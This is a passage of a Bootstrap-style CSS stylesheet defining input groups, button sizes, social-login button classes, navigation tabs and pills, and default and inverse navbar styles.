[data-toggle="buttons"] > .btn-grey input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-grey input[type="radio"],
[data-toggle="buttons"] > .btn-grey input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-grey input[type="checkbox"],
[data-toggle="buttons"] > .btn-group-sm > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn-group-sm > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group-sm > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn-group-sm > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn,
.input-group-lg > .input-group-btn > .btn-base,
.input-group-lg > .input-group-btn > .btn-lg,
.input-group-lg > .input-group-btn > .btn-md,
.input-group-lg > .input-group-btn > .btn-xs,
.input-group-lg > .input-group-btn > .btn-group-xs > .btn,
.input-group-lg > .input-group-btn > .btn-group-lg > .btn,
.input-group-lg > .input-group-btn > .btn-trans,
.input-group-lg > .input-group-btn > .btn-sm,
.input-group-lg > .input-group-btn > .facebook,
.input-group-lg > .input-group-btn > .microsoft,
.input-group-lg > .input-group-btn > .google,
.input-group-lg > .input-group-btn > .twitter,
.input-group-lg > .input-group-btn > .btn-grey,
.input-group-lg > .input-group-btn > .btn-group-sm > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn,
select.input-group-lg > .input-group-btn > .btn-base,
select.input-group-lg > .input-group-btn > .btn-lg,
select.input-group-lg > .input-group-btn > .btn-md,
select.input-group-lg > .input-group-btn > .btn-xs,
select.input-group-lg > .input-group-btn > .btn-group-xs > .btn,
select.input-group-lg > .input-group-btn > .btn-group-lg > .btn,
select.input-group-lg > .input-group-btn > .btn-trans,
select.input-group-lg > .input-group-btn > .btn-sm,
select.input-group-lg > .input-group-btn > .facebook,
select.input-group-lg > .input-group-btn > .microsoft,
select.input-group-lg > .input-group-btn > .google,
select.input-group-lg > .input-group-btn > .twitter,
select.input-group-lg > .input-group-btn > .btn-grey,
select.input-group-lg > .input-group-btn > .btn-group-sm > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn,
textarea.input-group-lg > .input-group-btn > .btn-base,
select[multiple].input-group-lg > .input-group-btn > .btn-base,
textarea.input-group-lg > .input-group-btn > .btn-lg,
select[multiple].input-group-lg > .input-group-btn > .btn-lg,
textarea.input-group-lg > .input-group-btn > .btn-md,
select[multiple].input-group-lg > .input-group-btn > .btn-md,
textarea.input-group-lg > .input-group-btn > .btn-xs,
select[multiple].input-group-lg > .input-group-btn > .btn-xs,
textarea.input-group-lg > .input-group-btn > .btn-group-xs > .btn,
select[multiple].input-group-lg > .input-group-btn > .btn-group-xs > .btn,
textarea.input-group-lg > .input-group-btn > .btn-group-lg > .btn,
select[multiple].input-group-lg > .input-group-btn > .btn-group-lg > .btn,
textarea.input-group-lg > .input-group-btn > .btn-trans,
select[multiple].input-group-lg > .input-group-btn > .btn-trans,
textarea.input-group-lg > .input-group-btn > .btn-sm,
select[multiple].input-group-lg > .input-group-btn > .btn-sm,
textarea.input-group-lg > .input-group-btn > .facebook,
select[multiple].input-group-lg > .input-group-btn > .facebook,
textarea.input-group-lg > .input-group-btn > .microsoft,
select[multiple].input-group-lg > .input-group-btn > .microsoft,
textarea.input-group-lg > .input-group-btn > .google,
select[multiple].input-group-lg > .input-group-btn > .google,
textarea.input-group-lg > .input-group-btn > .twitter,
select[multiple].input-group-lg > .input-group-btn > .twitter,
textarea.input-group-lg > .input-group-btn > .btn-grey,
select[multiple].input-group-lg > .input-group-btn > .btn-grey,
textarea.input-group-lg > .input-group-btn > .btn-group-sm > .btn,
select[multiple].input-group-lg > .input-group-btn > .btn-group-sm > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn,
.input-group-sm > .input-group-btn > .btn-base,
.input-group-sm > .input-group-btn > .btn-lg,
.input-group-sm > .input-group-btn > .btn-md,
.input-group-sm > .input-group-btn > .btn-xs,
.input-group-sm > .input-group-btn > .btn-group-xs > .btn,
.input-group-sm > .input-group-btn > .btn-group-lg > .btn,
.input-group-sm > .input-group-btn > .btn-trans,
.input-group-sm > .input-group-btn > .btn-sm,
.input-group-sm > .input-group-btn > .facebook,
.input-group-sm > .input-group-btn > .microsoft,
.input-group-sm > .input-group-btn > .google,
.input-group-sm > .input-group-btn > .twitter,
.input-group-sm > .input-group-btn > .btn-grey,
.input-group-sm > .input-group-btn > .btn-group-sm > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn,
select.input-group-sm > .input-group-btn > .btn-base,
select.input-group-sm > .input-group-btn > .btn-lg,
select.input-group-sm > .input-group-btn > .btn-md,
select.input-group-sm > .input-group-btn > .btn-xs,
select.input-group-sm > .input-group-btn > .btn-group-xs > .btn,
select.input-group-sm > .input-group-btn > .btn-group-lg > .btn,
select.input-group-sm > .input-group-btn > .btn-trans,
select.input-group-sm > .input-group-btn > .btn-sm,
select.input-group-sm > .input-group-btn > .facebook,
select.input-group-sm > .input-group-btn > .microsoft,
select.input-group-sm > .input-group-btn > .google,
select.input-group-sm > .input-group-btn > .twitter,
select.input-group-sm > .input-group-btn > .btn-grey,
select.input-group-sm > .input-group-btn > .btn-group-sm > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn,
textarea.input-group-sm > .input-group-btn > .btn-base,
select[multiple].input-group-sm > .input-group-btn > .btn-base,
textarea.input-group-sm > .input-group-btn > .btn-lg,
select[multiple].input-group-sm > .input-group-btn > .btn-lg,
textarea.input-group-sm > .input-group-btn > .btn-md,
select[multiple].input-group-sm > .input-group-btn > .btn-md,
textarea.input-group-sm > .input-group-btn > .btn-xs,
select[multiple].input-group-sm > .input-group-btn > .btn-xs,
textarea.input-group-sm > .input-group-btn > .btn-group-xs > .btn,
select[multiple].input-group-sm > .input-group-btn > .btn-group-xs > .btn,
textarea.input-group-sm > .input-group-btn > .btn-group-lg > .btn,
select[multiple].input-group-sm > .input-group-btn > .btn-group-lg > .btn,
textarea.input-group-sm > .input-group-btn > .btn-trans,
select[multiple].input-group-sm > .input-group-btn > .btn-trans,
textarea.input-group-sm > .input-group-btn > .btn-sm,
select[multiple].input-group-sm > .input-group-btn > .btn-sm,
textarea.input-group-sm > .input-group-btn > .facebook,
select[multiple].input-group-sm > .input-group-btn > .facebook,
textarea.input-group-sm > .input-group-btn > .microsoft,
select[multiple].input-group-sm > .input-group-btn > .microsoft,
textarea.input-group-sm > .input-group-btn > .google,
select[multiple].input-group-sm > .input-group-btn > .google,
textarea.input-group-sm > .input-group-btn > .twitter,
select[multiple].input-group-sm > .input-group-btn > .twitter,
textarea.input-group-sm > .input-group-btn > .btn-grey,
select[multiple].input-group-sm > .input-group-btn > .btn-grey,
textarea.input-group-sm > .input-group-btn > .btn-group-sm > .btn,
select[multiple].input-group-sm > .input-group-btn > .btn-group-sm > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #333333;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn,
.input-group-btn:first-child > .btn-base,
.input-group-btn:first-child > .btn-group > .btn-base,
.input-group-btn:last-child > .btn-base:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-base,
.input-group-btn:first-child > .btn-lg,
.input-group-btn:first-child > .btn-group > .btn-lg,
.input-group-btn:last-child > .btn-lg:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-lg,
.input-group-btn:first-child > .btn-md,
.input-group-btn:first-child > .btn-group > .btn-md,
.input-group-btn:last-child > .btn-md:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-md,
.input-group-btn:first-child > .btn-xs,
.input-group-btn:first-child > .btn-group > .btn-xs,
.input-group-btn:last-child > .btn-xs:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-xs,
.input-group-btn:first-child > .btn-group-xs > .btn,
.input-group-btn:first-child > .btn-group > .btn-group-xs > .btn,
.input-group-btn:last-child > .btn-group-xs > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-group-xs > .btn,
.input-group-btn:first-child > .btn-group-lg > .btn,
.input-group-btn:first-child > .btn-group > .btn-group-lg > .btn,
.input-group-btn:last-child > .btn-group-lg > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-group-lg > .btn,
.input-group-btn:first-child > .btn-trans,
.input-group-btn:first-child > .btn-group > .btn-trans,
.input-group-btn:last-child > .btn-trans:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-trans,
.input-group-btn:first-child > .btn-sm,
.input-group-btn:first-child > .btn-group > .btn-sm,
.input-group-btn:last-child > .btn-sm:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-sm,
.input-group-btn:first-child > .facebook,
.input-group-btn:first-child > .btn-group > .facebook,
.input-group-btn:last-child > .facebook:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .facebook,
.input-group-btn:first-child > .microsoft,
.input-group-btn:first-child > .btn-group > .microsoft,
.input-group-btn:last-child > .microsoft:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .microsoft,
.input-group-btn:first-child > .google,
.input-group-btn:first-child > .btn-group > .google,
.input-group-btn:last-child > .google:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .google,
.input-group-btn:first-child > .twitter,
.input-group-btn:first-child > .btn-group > .twitter,
.input-group-btn:last-child > .twitter:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .twitter,
.input-group-btn:first-child > .btn-grey,
.input-group-btn:first-child > .btn-group > .btn-grey,
.input-group-btn:last-child > .btn-grey:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-grey,
.input-group-btn:first-child > .btn-group-sm > .btn,
.input-group-btn:first-child > .btn-group > .btn-group-sm > .btn,
.input-group-btn:last-child > .btn-group-sm > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn-group-sm > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn,
.input-group-btn:last-child > .btn-base,
.input-group-btn:last-child > .btn-group > .btn-base,
.input-group-btn:first-child > .btn-base:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-base,
.input-group-btn:last-child > .btn-lg,
.input-group-btn:last-child > .btn-group > .btn-lg,
.input-group-btn:first-child > .btn-lg:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-lg,
.input-group-btn:last-child > .btn-md,
.input-group-btn:last-child > .btn-group > .btn-md,
.input-group-btn:first-child > .btn-md:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-md,
.input-group-btn:last-child > .btn-xs,
.input-group-btn:last-child > .btn-group > .btn-xs,
.input-group-btn:first-child > .btn-xs:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-xs,
.input-group-btn:last-child > .btn-group-xs > .btn,
.input-group-btn:last-child > .btn-group > .btn-group-xs > .btn,
.input-group-btn:first-child > .btn-group-xs > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-group-xs > .btn,
.input-group-btn:last-child > .btn-group-lg > .btn,
.input-group-btn:last-child > .btn-group > .btn-group-lg > .btn,
.input-group-btn:first-child > .btn-group-lg > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-group-lg > .btn,
.input-group-btn:last-child > .btn-trans,
.input-group-btn:last-child > .btn-group > .btn-trans,
.input-group-btn:first-child > .btn-trans:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-trans,
.input-group-btn:last-child > .btn-sm,
.input-group-btn:last-child > .btn-group > .btn-sm,
.input-group-btn:first-child > .btn-sm:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-sm,
.input-group-btn:last-child > .facebook,
.input-group-btn:last-child > .btn-group > .facebook,
.input-group-btn:first-child > .facebook:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .facebook,
.input-group-btn:last-child > .microsoft,
.input-group-btn:last-child > .btn-group > .microsoft,
.input-group-btn:first-child > .microsoft:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .microsoft,
.input-group-btn:last-child > .google,
.input-group-btn:last-child > .btn-group > .google,
.input-group-btn:first-child > .google:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .google,
.input-group-btn:last-child > .twitter,
.input-group-btn:last-child > .btn-group > .twitter,
.input-group-btn:first-child > .twitter:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .twitter,
.input-group-btn:last-child > .btn-grey,
.input-group-btn:last-child > .btn-group > .btn-grey,
.input-group-btn:first-child > .btn-grey:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-grey,
.input-group-btn:last-child > .btn-group-sm > .btn,
.input-group-btn:last-child > .btn-group > .btn-group-sm > .btn,
.input-group-btn:first-child > .btn-group-sm > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn-group-sm > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn,
.input-group-btn > .btn-base,
.input-group-btn > .btn-lg,
.input-group-btn > .btn-md,
.input-group-btn > .btn-xs,
.input-group-btn > .btn-group-xs > .btn,
.input-group-btn > .btn-group-lg > .btn,
.input-group-btn > .btn-trans,
.input-group-btn > .btn-sm,
.input-group-btn > .facebook,
.input-group-btn > .microsoft,
.input-group-btn > .google,
.input-group-btn > .twitter,
.input-group-btn > .btn-grey,
.input-group-btn > .btn-group-sm > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn,
.input-group-btn > .btn-base + .btn-base,
.input-group-btn > .btn-lg + .btn-lg,
.input-group-btn > .btn-md + .btn-md,
.input-group-btn > .btn-xs + .btn-xs,
.input-group-btn > .btn-group-xs > .btn + .btn-group-xs > .btn,
.input-group-btn > .btn-group-lg > .btn + .btn-group-lg > .btn,
.input-group-btn > .btn-trans + .btn-trans,
.input-group-btn > .btn-sm + .btn-sm,
.input-group-btn > .facebook + .facebook,
.input-group-btn > .microsoft + .microsoft,
.input-group-btn > .google + .google,
.input-group-btn > .twitter + .twitter,
.input-group-btn > .btn-grey + .btn-grey,
.input-group-btn > .btn-group-sm > .btn + .btn-group-sm > .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active,
.input-group-btn > .btn-base:hover,
.input-group-btn > .btn-base:focus,
.input-group-btn > .btn-base:active,
.input-group-btn > .btn-lg:hover,
.input-group-btn > .btn-lg:focus,
.input-group-btn > .btn-lg:active,
.input-group-btn > .btn-md:hover,
.input-group-btn > .btn-md:focus,
.input-group-btn > .btn-md:active,
.input-group-btn > .btn-xs:hover,
.input-group-btn > .btn-xs:focus,
.input-group-btn > .btn-xs:active,
.input-group-btn > .btn-group-xs > .btn:hover,
.input-group-btn > .btn-group-xs > .btn:focus,
.input-group-btn > .btn-group-xs > .btn:active,
.input-group-btn > .btn-group-lg > .btn:hover,
.input-group-btn > .btn-group-lg > .btn:focus,
.input-group-btn > .btn-group-lg > .btn:active,
.input-group-btn > .btn-trans:hover,
.input-group-btn > .btn-trans:focus,
.input-group-btn > .btn-trans:active,
.input-group-btn > .btn-sm:hover,
.input-group-btn > .btn-sm:focus,
.input-group-btn > .btn-sm:active,
.input-group-btn > .facebook:hover,
.input-group-btn > .facebook:focus,
.input-group-btn > .facebook:active,
.input-group-btn > .microsoft:hover,
.input-group-btn > .microsoft:focus,
.input-group-btn > .microsoft:active,
.input-group-btn > .google:hover,
.input-group-btn > .google:focus,
.input-group-btn > .google:active,
.input-group-btn > .twitter:hover,
.input-group-btn > .twitter:focus,
.input-group-btn > .twitter:active,
.input-group-btn > .btn-grey:hover,
.input-group-btn > .btn-grey:focus,
.input-group-btn > .btn-grey:active,
.input-group-btn > .btn-group-sm > .btn:hover,
.input-group-btn > .btn-group-sm > .btn:focus,
.input-group-btn > .btn-group-sm > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group,
.input-group-btn:first-child > .btn-base,
.input-group-btn:first-child > .btn-lg,
.input-group-btn:first-child > .btn-md,
.input-group-btn:first-child > .btn-xs,
.input-group-btn:first-child > .btn-group-xs > .btn,
.input-group-btn:first-child > .btn-group-lg > .btn,
.input-group-btn:first-child > .btn-trans,
.input-group-btn:first-child > .btn-sm,
.input-group-btn:first-child > .facebook,
.input-group-btn:first-child > .microsoft,
.input-group-btn:first-child > .google,
.input-group-btn:first-child > .twitter,
.input-group-btn:first-child > .btn-grey,
.input-group-btn:first-child > .btn-group-sm > .btn {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group,
.input-group-btn:last-child > .btn-base,
.input-group-btn:last-child > .btn-lg,
.input-group-btn:last-child > .btn-md,
.input-group-btn:last-child > .btn-xs,
.input-group-btn:last-child > .btn-group-xs > .btn,
.input-group-btn:last-child > .btn-group-lg > .btn,
.input-group-btn:last-child > .btn-trans,
.input-group-btn:last-child > .btn-sm,
.input-group-btn:last-child > .facebook,
.input-group-btn:last-child > .microsoft,
.input-group-btn:last-child > .google,
.input-group-btn:last-child > .twitter,
.input-group-btn:last-child > .btn-grey,
.input-group-btn:last-child > .btn-group-sm > .btn {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.leftnav.nav > li > a {
  position: static;
  display: block;
  padding: 0;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #333333;
  background-color: #fff;
  border: 1px solid #ddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #ddd;
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #fff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #ddd;
}
.tab-content > .tab-pane {
  display: none;
  visibility: hidden;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
  border: 1px solid transparent;
}
.navbar-collapse {
  overflow-x: visible;
  padding-right: 15px;
  padding-left: 15px;
  border-top: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  -webkit-overflow-scrolling: touch;
}
.navbar-collapse.in {
  overflow-y: auto;
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
  max-height: 340px;
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
  height: 50px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
.navbar-brand > img {
  display: block;
}
.navbar-toggle {
  position: relative;
  float: right;
  margin-right: 15px;
  padding: 9px 10px;
  margin-top: 8px;
  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
}
.navbar-toggle:focus {
  outline: 0;
}
.navbar-toggle .icon-bar {
  display: block;
  width: 22px;
  height: 2px;
  border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 4px;
}
.navbar-nav {
  margin: 7.5px -15px;
}
.navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
  line-height: 20px;
}
.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px;
}
.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px;
}
.navbar-btn.btn-xs,
.navbar-btn.facebook,
.navbar-btn.microsoft,
.navbar-btn.google,
.navbar-btn.twitter {
  margin-top: 14px;
  margin-bottom: 14px;
}
.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px;
}
.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777;
}
.navbar-default .navbar-nav > li > a {
  color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #ccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #ddd;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555;
}
.navbar-default .navbar-link {
  color: #777;
}
.navbar-default .navbar-link:hover {
  color: #333;
}
.navbar-default .btn-link {
  color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
  color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
  color: #ccc;
}
.navbar-inverse {
  background-color: #222;
  border-color: #080808;
}
.navbar-inverse .navbar-brand {
  color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
  color: #fff;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
  color: #fff;
  background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
  background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #080808;
  color: #fff;
}
.navbar-inverse .navbar-link {
  color: #9d9d9d;
}
